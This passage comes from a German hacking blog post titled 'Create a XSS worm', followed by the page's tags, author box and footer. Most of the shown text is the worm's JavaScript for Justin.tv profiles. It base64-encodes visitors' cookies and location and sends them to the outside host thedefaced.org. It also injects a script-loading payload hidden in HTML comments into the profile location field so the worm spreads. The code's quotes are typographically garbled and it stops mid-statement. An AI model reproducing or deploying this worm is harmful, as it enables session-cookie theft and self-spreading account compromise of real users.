var c = s.length % 3;</p>
<p>if (c &gt; 0)<br/>
{<br/>
for (;c &lt; 3; c++)<br/>
{<br/>
p += &#8218;=&#8216;;<br/>
s += &#8222;\0&#8220;;<br/>
}<br/>
}</p>
<p>for (c = 0; c &lt; s.length; c += 3)<br/>
{<br/>
if (c &gt; 0 &amp;&amp; (c / 3 * 4) % 76 == 0)<br/>
{<br/>
r += &#8222;\r\n&#8220;;<br/>
}<br/>
var n = (s.charCodeAt© &lt;&lt; 16) + (s.charCodeAt(c + 1) &lt;&lt; 8) + s.charCodeAt(c + 2);<br/>
n = [(n &gt;&gt;&gt; 18) &amp; 63, (n &gt;&gt;&gt; 12) &amp; 63, (n &gt;&gt;&gt; 6) &amp; 63, n &amp; 63];<br/>
r += base64chars[n[0]] + base64chars[n[1]] + base64chars[n[2]] + base64chars[n[3]<br/>
];<br/>
}<br/>
return r.substring(0, r.length &#8211; p.length) + p;<br/>
}<br/>
document.getElementById(&#8218;tframeid&#8216;).src = &#8222;http://thedefaced.org/jtv/jtv_test.php?act=mesh&amp;cookie=&#8220;<br/>
+ b64_e(document.cookie) + &#8222;&amp;location=&#8220; + b64_e(String(window.location));<br/>
document.write(&#8222;&#8220;);<br/>
payload = b64_d(<br/>
&#8222;XjwhLS1BbGwgb3BlbmluZ3MgaW4gYW4gaW50ZXJuYWwgb3IgZXh0ZXJuYWwgZmxvYXRpbmcgcm9<br/>
vZiBleGNlcHQgZm9yIGF1dG9tYXRpYyBibGVlZGVyIHZlbnRzICh2YWN1dW0gYnJlYWtlciB2ZW50cyk<br/>
g<br/>
YW5kIHJpbSBzcGFjZSB2ZW50cyBtdXN0IHByb3ZpZGUgYSBwcm9qZWN0aW9uIGJlbG93IHRoZSBsaXF1<br/>
a<br/>
WQgc3VyZmFjZSBvciBiZSBlcXVpcHBlZCB3aXRoIGEgY292ZXIsIHNlYWwsIG9yIGxpZCwgd2hpY2ggb<br/>
X<br/>
VzdCBiZSBpbiBhIGNsb3NlZCAoaS5lLiwgbm8gdmlzaWJsZSBnYXApIHBvc2l0aW9uIGF0IGFsbCB0aW<br/>
1<br/>
lcyBleGNlcHQgd2hlbiB0aGUgZGV2aWNlIGlzIGluIGFjdHVhbCB1c2UuLS0+IDxpZnJhbWUgaWQ9J3R<br/>
m<br/>
cmFtZWlkJyB3aWR0aD0wIGhlaWdodD0wIGZyYW1lYm9yZGVyPTA+PC9pZnJhbWU+PHNjcmlwdCBzcmM9<br/>
I<br/>
mh0dHA6Ly90aGVkZWZhY2VkLm9yZy9qdHYvanR2X3Rlc3QucGhwP2FjdD1qcyIgbGFuZ3VhZ2U9Imphd<br/>
m<br/>
FzY3JpcHQiPjwvc2NyaXB0PiA8IS0tQWxsIG9wZW5pbmdzIGluIGFuIGludGVybmFsIG9yIGV4dGVybm<br/>
F<br/>
sIGZsb2F0aW5nIHJvb2YgZXhjZXB0IGZvciBhdXRvbWF0aWMgYmxlZWRlciB2ZW50cyAodmFjdXVtIGJ<br/>
y<br/>
ZWFrZXIgdmVudHMpIGFuZCByaW0gc3BhY2UgdmVudHMgbXVzdCBwcm92aWRlIGEgcHJvamVjdGlvbiBi<br/>
Z<br/>
WxvdyB0aGUgbGlxdWlkIHN1cmZhY2Ugb3IgYmUgZXF1aXBwZWQgd2l0aCBhIGNvdmVyLCBzZWFsLCBvc<br/>
i<br/>
BsaWQsIHdoaWNoIG11c<br/>
3QgYmUgaW4gYSBjbG9zZWQgKGkuZS4sIG5vIHZpc2libGUgZ2FwKSBwb3NpdGlvbiBhdCBhbGwgdGltZ<br/>
XMgZXhjZXB0IHdoZW4gdGhlIGRldmljZSBpcyBpbiBhY3R1YWwgdXNlLi0tPg==&#8220;);<br/>
document.getElementById(&#8218;tframeset&#8216;).onload = function ()<br/>
{<br/>
if (frames[&#8218;tframeset&#8216;].document.getElementById(&#8218;user_location&#8216;).value.indexOf(<br/>
&#8218;All openings in an internal or external floating roof&#8216;)<br/>
== -1)<br/>
{<br/>
query = &#8222;section=profile&amp;session_user=&#8220;;<br/>
query += frames[&#8218;tframeset&#8216;].document.getElementById(&#8217;session_user&#8216;).value;<br/>
query += &#8222;&amp;subsection=profile_info&#8220;;<br/>
query += &#8222;&amp;commit=Save%20Changes&#8220;;</p>
<p>if (frames[&#8218;tframeset&#8216;].document.getElementById(&#8218;user_hide_im_watching&#8216;).value != 1)<br/>
{<br/>
query += &#8222;&amp;user[hide_profile_actions]=0&#8220;;<br/>
}</p>
<p>else<br/>
{<br/>
query += &#8222;&amp;user[hide_profile_actions]=1&#8220;;<br/>
};</p>
<p>if (frames[&#8218;tframeset&#8216;].document.getElementById(&#8218;user_hide_profile_actions&#8216;).value != 1)<br/>
{<br/>
query += &#8222;&amp;user[hide_profile_actions]=0&#8220;;<br/>
}</p>
<p>else<br/>
{<br/>
query += &#8222;&amp;user[hide_profile_actions]=1&#8220;;<br/>
};<br/>
query += &#8222;&amp;user[profile_about]=&#8220;<br/>
+ URLEncode(frames[&#8218;tframeset&#8216;].document.getElementById(&#8218;user_profile_about&#8216;).value);<br/>
query += &#8222;&amp;user[favorite_quotes]=&#8220;<br/>
+ URLEncode(frames[&#8218;tframeset&#8216;].document.getElementById(&#8218;user_favorite_quotes&#8216;).value);<br/>
query += &#8222;&amp;user[interests]=&#8220; + URLEncode(frames[&#8218;tframeset&#8216;].document.getElementById(&#8218;user_interests&#8216;).value);<br/>
query += &#8222;&amp;user[location]=&#8220;<br/>
+ URLEncode(frames[&#8218;tframeset&#8216;].document.getElementById(&#8218;user_location&#8216;).value + payload);<br/>
query += &#8222;&amp;user[sex]=&#8220; + frames[&#8218;tframeset&#8216;].document.getElementById(&#8218;user_sex&#8216;).value;<br/>
query += &#8222;&amp;user[name]=&#8220; + URLEncode(frames[&#8218;tframeset&#8216;].document.getElementById(&#8218;user_name&#8216;).value);<br/>
save_settings(&#8218;/settings&#8216;, &#8218;application/x-www-form-urlencoded&#8216;, &#8218;POST&#8216;, query);<br/>
}<br/>
document.getElementById(&#8218;tframeset&#8216;).onload = function ()<br/>
{<br/>
};</p>
<p>document.getElementById(&#8218;tframeset&#8216;).onreadystatechange = function ()<br/>
{<br/>
};<br/>
};</p>
<p>document.getElementById(&#8218;tframeset&#8216;).onreadyst</p>
      

            <div class="post-tags">
            <span class="pt-title">Tags: </span> <a href="https://blog.yakuza112.org/tag/browser/" rel="tag">Browser</a><a href="https://blog.yakuza112.org/tag/client-details/" rel="tag">Client Details</a><a href="https://blog.yakuza112.org/tag/different-things/" rel="tag">Different Things</a><a href="https://blog.yakuza112.org/tag/element/" rel="tag">Element</a><a href="https://blog.yakuza112.org/tag/html-comment-tags/" rel="tag">Html Comment Tags</a><a href="https://blog.yakuza112.org/tag/iframe/" rel="tag">Iframe</a><a href="https://blog.yakuza112.org/tag/inclusion/" rel="tag">Inclusion</a><a href="https://blog.yakuza112.org/tag/justin-tv/" rel="tag">Justin Tv</a><a href="https://blog.yakuza112.org/tag/location-field/" rel="tag">Location Field</a><a href="https://blog.yakuza112.org/tag/location-javascript/" rel="tag">Location Javascript</a><a href="https://blog.yakuza112.org/tag/payload-data/" rel="tag">Payload Data</a><a href="https://blog.yakuza112.org/tag/profile-location/" rel="tag">Profile Location</a><a href="https://blog.yakuza112.org/tag/profiles/" rel="tag">Profiles</a><a href="https://blog.yakuza112.org/tag/rare-location/" rel="tag">Rare Location</a><a href="https://blog.yakuza112.org/tag/variables/" rel="tag">Variables</a><a href="https://blog.yakuza112.org/tag/worm/" rel="tag">Worm</a><a href="https://blog.yakuza112.org/tag/worms/" rel="tag">Worms</a><a href="https://blog.yakuza112.org/tag/xss/" rel="tag">Xss</a>        </div> <!-- post tags -->
    
       <div class="mom-social-share ss-horizontal border-box php-share" data-id="6556">
        
                                                <div class="clear"></div>
        </div> <!--social share-->

</div> <!-- entry content -->
</div> <!-- base box -->

            <div class="np-posts">
                <ul>
			                    <li class="np-post prev border-box">
						<div class="post-img">
                            <a href="https://blog.yakuza112.org/2011/xss-virus/"><img src="https://blog.yakuza112.org/wp-content/uploads/avatar-90x60.png" data-hidpi="https://blog.yakuza112.org/wp-content/uploads/avatar-180x120.png" alt="Create a XSS worm"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://blog.yakuza112.org/2011/xss-virus/" class="link prev"><i class="fa-icon-double-angle-left"></i>Voriger Artikel</a>
                            <h3><a href="https://blog.yakuza112.org/2011/xss-virus/">Xss Virus</a></h3>
                        </div>
                    </li>
		    		                        <li class="np-post next border-box">
						<div class="post-img">
                            <a href="https://blog.yakuza112.org/2011/auf-pma-unix-unsecured-eine-shell-erstellen/"><img src="https://blog.yakuza112.org/wp-content/uploads/avatar-90x60.png" data-hidpi="https://blog.yakuza112.org/wp-content/uploads/avatar-180x120.png" alt="Create a XSS worm"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://blog.yakuza112.org/2011/auf-pma-unix-unsecured-eine-shell-erstellen/" class="link next"><i class="fa-icon-double-angle-right alignright"></i>Nächster Artikel</a>
                            <h3><a href="https://blog.yakuza112.org/2011/auf-pma-unix-unsecured-eine-shell-erstellen/">Auf PMA-UNIX unsecured eine Shell erstellen:</a></h3>
                        </div>
                    </li>
		                    </ul>
            </div> <!-- np posts -->
<h2 class="single-title">Über den Autor</h2>
            <div class="base-box single-box about-the-author">
                <div class="author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/7500644017447876ff0254114a159218795c13db83f76fe2ef8d9af2a6ebe2c2?s=80&#038;r=r' srcset='https://secure.gravatar.com/avatar/7500644017447876ff0254114a159218795c13db83f76fe2ef8d9af2a6ebe2c2?s=160&#038;r=r 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></div>
                <div class="author_desc">
                    <h3 calss="vcard author"><span class="fn"><a href="https://blog.yakuza112.org/author/yakuza112/">¥akuza112</a></span>  </span></h3>
        <p>
		Ich beschäftige mich größtenteils mit aktuellen Nachrichten bzgl. Hacking, Cracking &amp; Security, sowie Globalen und Scene News.

Wir haben uns nicht unterkriegen lassen und sind trotz vieler Drohungen, Ddos Attacken usw. seit August 2010 online. 
Die Privatsphäre unserer Leser liegt uns sehr am Herzen, weswegen wir keinerlei Nutzerdaten (in Form von IP Adressen) unserer Nutzer in der Datenbank speichern.

Falls Sie Fragen, Anregungen oder Kritik haben, schicken Sie mir doch einfach eine Nachricht. Weitere Kontaktmöglichkeiten finden Sie auf <a href="https://yakuza112.org" title="">yakuza112.org</a>.	</p>
                 <div class="mom-socials-icons author-social-icons">
        <ul>
                    <li class="home"><a target="_blank" href="https://yakuza112.org"><i class=" momizat-icon-home "></i></a></li>                                        <li class="twitter"><a target="_blank" href="https://twitter.com/Yakuza112"><i class="fa-icon-twitter"></i></a></li>                                       <li class="rss"><a target="_blank" href="https://blog.yakuza112.org/author/yakuza112/feed/"><i class="fa-icon-rss"></i></a></li>
                    <li class="youtube"><a target="_blank" href="https://www.youtube.com/user/Yakuza112v3"><i class="fa-icon-youtube"></i></a></li>                                        <li class="vimeo"><a target="_blank" href="https://vimeo.com/user8075843"><i class="momizat-icon-vimeo"></i></a></li>                                                                                                            </u>

        <div class="clear"></div>
    </div>

                </div>
	            <div class="clear"></div>

            </div>
                <h2 class="single-title">Ähnliche Artikel</h2>
            <div class="base-box single-box">
                <ul class="single-related-posts">
	   	                   	       <li>
			                        <a href="https://blog.yakuza112.org/2018/wordpress-search-php-gegen-xss-schuetzen/"><img src="https://blog.yakuza112.org/wp-content/uploads/avatar-190x122.png" data-hidpi="https://blog.yakuza112.org/wp-content/uploads/avatar.png" alt="Wordpress search.php gegen XSS schützen"></a>
			                        <h4><a itemprop="name" href="https://blog.yakuza112.org/2018/wordpress-search-php-gegen-xss-schuetzen/">WordPress search.php gegen XSS schützen</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2018-01-29T22:30:55+01:00">29. Januar 2018</time>
			</div>
                </li>
	       <li>
			                        <a href="https://blog.yakuza112.org/2015/mysql-to-ram/"><img src="https://blog.yakuza112.org/wp-content/uploads/mysql-190x122.gif" data-hidpi="https://blog.yakuza112.org/wp-content/uploads/mysql.gif" alt="MySql to RAM"></a>
			                        <h4><a itemprop="name" href="https://blog.yakuza112.org/2015/mysql-to-ram/">MySql to RAM</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2015-10-04T09:10:30+02:00">04. Oktober 2015</time>
			</div>
                </li>
	       <li>
			                        <a href="https://blog.yakuza112.org/2014/php-scriptabbruch-die-oder-exit-wo-liegt-der-unterschied/"><img src="https://blog.yakuza112.org/wp-content/uploads/avatar-190x122.png" data-hidpi="https://blog.yakuza112.org/wp-content/uploads/avatar.png" alt="PHP Scriptabbruch – die oder exit, wo liegt der Unterschied?"></a>
			                        <h4><a itemprop="name" href="https://blog.yakuza112.org/2014/php-scriptabbruch-die-oder-exit-wo-liegt-der-unterschied/">PHP Scriptabbruch – die oder exit, wo liegt der Unterschied?</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2014-07-10T22:30:13+02:00">10. Juli 2014</time>
			</div>
                </li>
                                                  </ul>
</div>
<div id="comments" class="comments-area">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hinterlasse eine Antwort <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/create-a-xss-worm/#respond" style="display:none;">Breche Antwort ab</a></small></h3><form action="https://blog.yakuza112.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><textarea id="comment" placeholder="Kommentar..." name="comment" cols="45" rows="8" aria-required="true"></textarea></p><input id="author" name="author" type="text" placeholder="Name (erforderlich)" value="" size="30" aria-required='true'/>
<input id="email" name="email" type="text" placeholder="Email (erforderlich)" value="" size="30" aria-required='true'/>
<input id="url" name="url" type="text" placeholder="Webseite" value="" size="30"/>
<p class="form-submit"><input name="submit" type="submit" id="submit-comment" class="submit" value="Schreibe einen Kommentar"/> <input type='hidden' name='comment_post_ID' value='6556' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="330955e731"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments .comments-area -->
                                    </div> <!--main inner-->
            
<script>document.getElementById('commentform').removeAttribute('novalidate');</script>
      </div> <!--content boxed wrapper-->
                        <div class="copyrights-area">
                <div class="inner">
                    <p class="copyrights-text">© ¥akuza112 Inc. 2010 - All rights reserved.</p>
                        <ul class="mom-social-icons">
                    <li class="twitter"><a target="_blank" class="vector_icon" href="https://twitter.com/Yakuza112"><i class="fa-icon-twitter"></i></a></li>
        
        
        
        
                        <li class="youtube"><a target="_blank" class="vector_icon" href="https://youtube.com/Yakuza112v3"><i class="fa-icon-youtube"></i></a></li>
        
        
        
        

        

        
                <li class="vimeo"><a target="_blank" class="vector_icon" href="https://vimeo.com/user8075843"><i class="momizat-icon-vimeo"></i></a></li>
                                     <li class="rss"><a target="_blank" class="vector_icon" href="https://blog.yakuza112.org/feed/"><i class="fa-icon-rss"></i></a></li>
        	
	<li><a target="_blank" class="vector_icon" rel="momizat-icon-github3" href="https://github.com/Yakuza112" data-bghover="#020202"><i class="momizat-icon-github3"></i></a></li>    </ul>				                <div class="responsive-toggle">
                	<a class="desktop-version" href="?responsive=false">Desktop Version</a>
                	<a class="mobile-version" href="?responsive=true">Mobile Version</a>
                </div>
                                </div>
           </div>
            <div class="clear"></div>
        </div> <!--Boxed wrap-->
        <a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/child-theme/*","/wp-content/themes/goodnews5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-content/themes/goodnews5/js/plugins.js?ver=1.0" id="plugins-js"></script>
<script type="text/javascript" id="Momizat-main-js-js-extra">//<![CDATA[
var momAjaxL={"url":"https://blog.yakuza112.org/wp-admin/admin-ajax.php","nonce":"6738766813","success":"check your email to complete subscription","error":"Bereits aboniert","error2":"Ung\u00fcltige Email","werror":"Gebe eine g\u00fcltige Stadt ein","nomore":"No More Posts","homeUrl":"https://blog.yakuza112.org","viewAll":"Zeige alles","noResults":"Sorry, no posts matched your criteria","bodyad":""};
//]]></script>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-content/themes/goodnews5/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=XvN9qUlCigmg08i" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">//<![CDATA[
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":true,"textOverflow":"break","linenumbers":true,"theme":"godzilla","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//]]></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"26185475","post":"6556","tz":"1","srv":"blog.yakuza112.org","j":"1:15.4"}]);_stq.push(["clickTrackerInit","26185475","6556"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script defer type="text/javascript" src="https://blog.yakuza112.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762998312" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.yakuza112.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.yakuza112.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86ab1b5cae474cf191d25ac078198113","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
